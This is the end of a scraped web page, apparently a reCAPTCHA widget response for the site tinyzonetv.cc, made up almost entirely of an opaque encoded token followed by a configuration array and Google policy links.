VcsK0w5lyb8KTTk4/wrVSM8Kww4nDiRYJQW9mbmQ8w4jDjsKww7wxbsOmPxdIShJ4d8KeIlBHEQ5AAQ51w5c7S8KmwrQmwonCr8OCwrpFVDwPGsKQw5pdwo7DpMOuZ8O0aMKmw6LDjsKYfE0owrfDoMKsKsKaa8K9wpbClsOdw51OSnsbLsOzRBNRP0Ydw4TCscK7VmZPVWd3EsO+wqJOw4M/w5B0woR8w53DrGtpEsOLw75eacORwovCmz9qw5jClH3DtcOUMRnCl8OZThI4w4wtw6B0w5MZQsKZJMKkeFfCicK6F8KUZz8dacOjwrQRw6AfMsOFb2Fqw4bCt0RxD8K7Hw/[base64]/CiMKyw4xpWAU3w6bDqMK2IsOIwrfDocO3w6RJwqEVPThvCSnDu8KJSUvDgMObwrDCpmrDvyLCqMKgDcOFw5BUwoHCuGwxES4Gw5TChxDDhsK0w5HCp0Yrwocxw5FEUMOswqjCtsOyGMK+wo9Uw6Rgw7glXVJcPizCinbDuWXDrsK/MMKpAg4kw5FvEsKyUVQGw4rDhcOHTWDCr8OURE1LFcKFe8OTHHfDgFtOw5hfOlPDoyQGSnHCsMK4T8OCw6jDmggdw5s/woUKwrTDpDM1wrLDscO4wqF8woHDq8K9w6oUWMOiwqvDuSQBaMKXGsOeLDA5w71aTh/Dm8K/YsKNw54WaMKDaCPDjk/DtsKnwo/ChMKdwoB0J8K0QsKkwozCqsOGw7Nuw7/DoS/[base64]/Cj8OxWE3DpQXDjXXDgQXCtMKPwokUI8KKwpnCmWXDgMOnTVLCp1dAUxV+FsKkbsOgQ2fCuAxmw59fO27CvsOsw6fClcO7eiM1w5nDtWh6TCzCrsKSwpvCgcO/w63DicKmw77DmcOfwrtedm/CtsOKMlUjLcOMw54Bw4fDncOVw5TDnWTDssO+wprCncKJwrwARMK/dHrDkcKsJcKcB8OUwq/Dpkt9w5JkwqcRSMOGChDDjcK1w6HCv2DDgMO3wrvCtsOLYhcAw4/CusKqwpbDklhbw7pudMKLw6AmLcOVwpJ5w6ZYQE4AW17Dty4IOQdIwrxIwonDlMKWw5TDsDtHwrp1wp4uYUgAwoTCj8O/ccOpAsKVb8KwLkwlwoRhwo3Ds3rDigHCnTMhD8K1wotbL8OBwoRawqfDjU/Dq38lwovDhMKqw5TCjsKJP8ODwoTCkcK0woh9PMKFegopw4XCm8OTw6zChl8XWwkpIcOqBWzCpcOQWSHDo8Opw7bDvMKmwpvCpsOfcMKtw7PDkMOgMsKuWsK9w5AsDA3DvHsQe8O7w6jDiMKMBMO0U8Klwr4OAnvCsBDDrTBDOzB/aTxFAUEXwoEXw78swoPCjsKka8K9w5rDoBpCPHEBAsOMLhHDs8KqwrfDicO8UiDDl8OYICXDusKeLinDthZaw5nCmywZwrnDuRZ/[base64]/[base64]/U8KUZcOBdcO2wo/[base64]/w4ByfcOXCETCgFvDkGjDn8KbworCv1c/wpN3SsKaNcKIS8KQHsOKABfDncOOw5UhEh7CsCJiw5DDkzFfw7VWYEhAw6sdw5xHw7TCvsKRYsKyCDoiw5wAO8O5wqrCmcOnb0bCtF4Qw6U2w7DDscObFXzDjMK6dl/DrcKmwpzDsMOiw6bCkMK+UsOSIELDkcKILMKEwoAhXz7DlsOzwqYReMK0wo/DvhkPZ8ONe8Khw6HCnMK+ORrCgMOoN8Klw6nDmirCnwLDscOPCjEZwrjDrcOCZyBJw7xlwrZ5F8OEwqlOF8KOwofDjjbChgkNGMK5w6bCoQ9uw6PCiA1Ow6Fyw7Qcw4YiEFzDvQfCsVjDg8OVT8OuDMKaw6fCu8KtwpkWwo/DtMO8OcKTw5xDw7tUQTs5CTYawrfCosKsAyvDv8KrE8KEE8KDCV/Cv8OqwrrDh04xaQHCk8KLecO8wqEkehzDgGhBwrPDnBjCrV/DmMO4acOgR1nDvRfCqQjDrcOvw6jCtMKNwq7DkicQwqbDj8OBfcO0w6R/ZsKRWcKYw7IZMcKzwqZVd8KEw5PCpTcQPD3CrsOyTTZSw6N0w6rChsK7O8KywrlFw4/CgsOQFmI3IsKxPsOMwqjCn03CoMKsw4rCssOiOsOcw5/DhcK3FBnCnsK6EMOLw5MDE01eM8O5w6lSBsOYwpzCvx/DqcKRdQvDjy3CvsKRAcK0w5XDo8Kpw6sBw4ocwrIHw50Mwr7DgldGw5PDqcObYVZhw60ZwrhMw6sfw5wFPcKEwrbDoRdePsKhLMOPw6nDo8KdNwHCiUHCgcOiPsKsdnDClsOKwrzDlMKPblbDtm0Uwp91w6/Ct1xOwrgzXyfDu8K6B8OIwqrCkT4LwownIBzCpjHCoCsrO8OmITDDijnDhxbCk8O8aMKmIBvDjMOOF3k4dMKBKEbDrsKaFcOXfcOnw7YbSi7Cl8KhLsOSOcOZwobDj8KJwrDCpWXCvnY7LMKweF3Co8O5wqUZwo/[base64]/ChcOAwqV4wp3DlsKLc0LDuU/ChlVeP8OJRcOyN0lUESDDuHE4w5EzwoHDqkBQw5IBwo5cWTbDmsOxw5jChMOGdcK/CcOcUnfDlnzCoE/CrsOeIlrCjcK4ECEMwpzCvGnCjcKowp3DnTTCnyMiwqpZSsOGZVw+woQMACTCmsKRw5hjw5U6RQPDs35Iwpwowr7DiDfDpcO5w4gXAybDhQDCocK8BMKRw5FMw4c2ZMO0w53CmXjDnTDDl8OPXMOKQlXDiDklfcOKEzhDw7bDq8O5R0HDisKcw4REby/Dq8KAw4fDhcOjw4xNHFDCoiTCh8KuHzhPEsOGMMK7w43CjcKOM30YwqkDw6TCl8OVK8KcZsKFw7EIWifDgGYzT8Olw5Vww7/DgMKwfMKwwrjCsX9neznDp8Klw6PDqjbDtcOTOMOANcKCHgfDjsO8w53DicOKwpTCs8K+MibDv2w8wpgzSMKsOcO/UTPCgyQFVh0VwpHCpkgDTShPZMKjA8KEw74xwr1sfMOxPTLDn0zDj8KdT33DgxNnEsKewpnCqm3DtMKiw6V7ax3CkcOOw5rDsUMjw5XDtF/DhsO1w5zCsC7ChFXDhMOZwo9LGMOqMMOrw6BHaX3CnVUKcsOrw7ADwpzDkmfDu3PDp8ONwrfDjUvCj8KHw4PDssOLYyRDT8KtwqjCscOwEW3ChW/CqcKJBHHCscKfCcO/wqHDiCbCj8OCw63Csy51w4QHw4jCicOLwrPCp0lPZBLDtF7Dv8K0DsKTPy1pYhA4UMKRwokRwpHDu38Dw6dewpprHFNmw6YAHQfCgEzChxx/wpV1w7jCusKHd8K/ASofwrvDt8OkLhpwwqoWw6dHexHDmcOgw7ESbMOowoHDiBpePMOFwrTDixFjwqIoJcKbRGnCrm7CnMOqw7prw6zCisKOwrTCo8KaXFfDjsOUwphJMcKDw6fChWMPwr82OzgMwrpQw5HDoMOeaGsWw7Fpw7jDr8KxN8Kiw5xRw6MiP8KVwoRkwrXDkR1ABB52wrsXw6/DpcKlwovCn2wywoEmw57DqmXDucOBwoYaTsKSFRbCtTICXHTCvcONf8KLwpJ5clDDlhkcR8Otw4jCjsK9w63CksKDwqvCjMOJCBXDocKWb8K3w7XDlBRYUsOWw4TCocO4woDCtHbDlMOYFiANVcOsNcO5Y3tRI8O6PA/DkMK9JhRAw5UvdhYlwqfCr8KVw5nCs8KaHAJvwoIjwo4Rw6LDhTElwpYzwqnCh8OQV8Kvw6PChEPCgcO1ARsUVMKFw5bDg1Qhfy3DtFfDrAJEwqfCh8K9YCrCoT04P8KpwpPCtkvCgMKBwr9gw7xOKHdzPW5OwonCpMKRwrAbGDjDoB/DmMODw63Dlw7Dm8O2OALClcKJI8OHZcOrwqLCgSTCpsKNw6fCkx/Dh8Odw6nDqcOCw6hrw50xQsORQi7CncKxw4XCkybCnMOMw7zDoAUvPsOsw5zDvznCj1zCiMKqAWvDgRrCnMO9RmnCvngxXMKVwoLDhVApeQzCssK5w7g9eGwYwp7DvQjDimdRAlxow4HCjDE9QnkZMAvDoVh2w6rDmXjChRjDjMK4wrjDoHQBwqxIT8Oyw4/DpcKVwqzDml84w4Z0w5bDjsKYEH0gwrfDvMOyw4fCtw/CjMOVDT9SwoMkdiEVw7/DgjEAw4JIw4sieMKQfX1mwpEJdsOewqtUNcKUwoHCpsOSwqAcwoPCv8OjbMOHw5LDs8OVZcKRacKew4ANwq/DhiRST1TChCE9MDLDr8K1wo7DscOCwp7DhMOrwr7CgwhIw7XDr8KNw7/[base64]/ClMObw5AlDcKzwpIiw7PCqGvDhMKnwoTCiiNvw4dDwrvCnw3CuMKkwq46ecOywp3Dt8OjdCLCmhFZwr/Cn29fV8O2wpUeG1zDisKfQWfCh8OiEsK5JMOQOsKeIHLCh8OLwrvClsKow7LDuSAHw4BWw5ELwrE+S8KiwpcvJnvCpMO0YW/ChjYvASARSwbDnsKzw4PCpMOcwpjCoHLDuRh7Mx/CqH4xMcKqw5/DqsOvwrvDlcOXI8ORbynDhcK9w74Lw6J7C8OzdsOLUMO1woMYXSpCWMKQeMK0wqXChk5+KnXDtcOtJUNmWsKhZsO7IiJ/[base64]/Di8KTwq/DlcO4wqbCtMOxwqXClTPDkW3CtcKxwrB0dMO8wrZ0MnTDvVIZJR/[base64]/dE8Jw6jChsOgeWPDgmAwwrTCnsKkw5/[base64]/w6RrCMKXM8OlwpzChcKew6p1w7vDncOqwpbDtcKEETfDsl7DoDojLS9SDxrCmcOPVMK2RMKoNMOzL8OLb8OfO8OTw7fCgRorEcOCX0VWwqLCgDTCjMOxwrrDojPDpi0Lw6kTwqjCuGoqwp3Dq8K5wo7DoUPDt3XDqxLCukgGw5PCnk0NG8KFXRXDqMOSHcKYw5/CsTowecOzNgTCi0bCuDcawpNqw7jCr3jChVjDrX/DnVVnbcK3MMK7CcK/[base64]/DvUk+wpMiwrA6wrZnd8KGw7hCI11rEyzDp1zCmsOlw5HClRrDs8KxGSXDtcK4woLCm8OJw5zCjcKWwq4xwopKwrdLQT1Tw5oQwrs9wr/DpwHComZAAwZ3woTDuhhfw4/DrsOSw7zDoiMXFcK/[base64]/CnFdAw40bAFlNFmPCgsKww4VNRcOuwr3Dh8KJw5QGURFTacOSw6xqwoV4EAQZR0PCl8KbRH/[base64]/wrvCsQLDt3ERw4LDpMKZwpNZacKWE0nCrsKkQl/[base64]/CtC3DusKTw6DCh0jCtHrCgD/[base64]/[base64]/WMKlaEZrwo/CnEzCusKQw5dMwrXCr8Odw5TCq8K8wqQlwovCgENVwoPCrcK8w6nDusOWw5zDsjQrwqxvw4bDqMKWwpTDm2vCgcOGwqRcKn8VPkTCtWhvJ07DsD/Dp1d2bcKZw7DDp1bCtwJ0OsKgw7Z1IsK7QizCuMKMwoBJD8O4eQXCr8O4w7rDp8Oawr/DjATChl5FUxcpwqXDrcK/BMOMZkZGcMK5w658woHCqcOzwqPCt8K+woPDj8OKCF3CiUZewopLw4HDgsKFXwfCrQ0XwrUPw6rDjMOEw6zCr3YVwq/DkjANwqFuCXTDksKPw53CgcOYLCZOWUAJwq7CpMOMYl7DoTdtw7PCg0xEwqHDqsO/dxXDmifCiCDCmyDDgMKCecKiwoJeC8KvScOVw482RcO/wrYgTcO5w459GVXDtMKMe8Kiw4gJwowcM8KywrXCvMODwovDmsKnXDUiJX4cwpNLZF/CjT5Mw6zCvjx0UE3DrcKfMzd2FlPDusOhw4s4w7fCtk7DgVvCgjTCrMOBLWwvaAgsLSVdcsKBw70YKy58D8K/asOXRsOLw5FgABMcZgFdwrXCucKTcAIwMAjDrMKPwr1hw5nDsBt3w4AzR08IUcK6wqszOMKXGVZJwqTDicKewqwWwogMw4M3CMOUw7PCscOhEsOgTnJMwrrChcOzw57Dv0fDplrDmsKbVMOVNn03w7XChsKVwrtwF3Erwp3DpkjCscKgVsKvwocQRg7Cii/[base64]/DhHPChsKNw5ICw4cSw6tpGMK2w4nCj0HCnSHDlAJOC8OhasKsAn5iw5pMfsKbwpItwqUYVcK5w4MSw5RTVMOmw4FwAMOyIcONw6IWwroDMcOGwr13bQl7aHFAw7gkAQnDgFZzw7rDkG/DusOBZkjDt8OXwr3DnsOxw4cewogneToSKnZ/C8OewrwZVXdRwrNye8OzwonDuMObNzbDj8KrwqlkAR7Dry4Zw5YmwoNud8OEwr/CpGJJdMObw7BuwpvDnxzDjMODH8KQQMOmXFfCogTDucOowq/CohAUKsONw6zCtsKlCVPCusK4wok9w5nCgcOXP8OCw7/CicKQwrrCusO9w4XCtMOHd8O/w7LDr2VLPVTCo8KIw4vDtsOnVTgnOMKAe0NIw6Uvw6LDtcO7wqzCq07CpkwJw5FyI8KMB8KwccKfwoEQw7HDokcSw4dZw7zCkMK3w6E+w6JowrPDkMKLRisowppRMcOyasO9YcORHSbCjhctUMKiworDlcOYw64AwqIYw6N/wrVQw6YpWXPClV5VQH3CicO6w4E3MMOuwqoUw4vCuibDpiRDw7fDq8OHw70qwpQ6MMKDw4gbMVEUfcKtbk/[base64]/QsK8KsKGGGQCw7rCjMOmMcKtZcK/ejYHw67CrHFzAAk8w6nCnU/Dv8Kqw47ChnvDo8O/NzDCncKjHMKYwrTClFVFY8OnMMO5VsK7DsOpw57CvU3CosKGdCYsw6VMWMOGFU9AHcK3ccKmw6zDo8KpwpLCrcO+JsODVg5QwrvClcKFwqs/wrjCuTzDkcK4wr3CgQrCj1DCtw8Zw6fCihZRw5HCnErDg01kwrPDijfDg8OLTUDCg8O/[base64]/CoDPDicOICSDDpsOtGzxWwo1+wqtawpgjwrvDklpKw7TDhCPDnMO6YFTDtn0ywrfCjxQqOV7CgjggccOSRVjCh2Qsw5TDusKiw4YeZUDCil0bGMK7LsOrwobDtlfCuhrDt8OKRcKOw6zChcO5w51dFBzCpsK8GcOiw5pfesKew6UGwr/ClcKIB8KRw4M6w5A1fMOea2zCq8K0wqFtw5TDoMKaw5/DnsKxMQbDncKTPzjDplbDsmzDl8KQw5syTMOXel4REwNuG18Tw4TDojcCw7TCqX/DocOcw5kHw5PCtHYaJAbDpmEaF1XDtRM0w5MxADPCosOIwrrCmShww4hGw7vCiMOEwpjCuFzCmsOGwrlcwr/CpcO7RcKyKwktw44aM8KGVsKjazFGVcKawp/CrBbDgVxbw5lPJcKkw63DhMOvw7wX\x22],null,[\x22conf\x22,null,\x226LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://tinyzonetv.cc:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M85Q2jrjxfi4/0Ab6lFRKOaoV06R3oIQ3pWDrbanxjc\\u003d\x22,1,0,null,1,1763020111823,0,0,[133,250,194,32],null,[131,100,37,90],\x22RC-8AOESXriHjye7w\x22,null,null,null,null,null,\x220dAFcWeA4UpyGKNmv7mj9OxFI2IZbPQrvrAcTN-WgcErnHdEx7MDsoGCahDFx9AX78OYpJdljFRKJvuBRT1msE2E_Mvb5lhuLoEw\x22,1763102911842]");
    </script></body></html>